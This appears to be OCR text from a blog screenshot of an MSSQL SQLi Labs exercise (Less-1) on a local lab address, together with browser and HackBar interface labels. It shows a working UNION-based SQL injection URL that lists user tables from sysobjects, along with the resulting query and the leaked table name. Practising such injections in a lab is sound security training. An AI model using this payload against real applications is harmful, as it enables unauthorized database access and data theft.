 Not secure | 192.168.56.4/sqlilabs/less-1.asp?id=-1%27%20union%20select%20top%201%20%271%27,na···
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
select * from users where id='-1' union select top 1 '1',name,3 from test..sysobjects where xtype='U'-- '
Your Login name:users
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
AaronLuo's Blog from byAaronluo.github.io
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=-1' union select top 1 '1',name,3 from  test..sysobjects where xtype='U'--+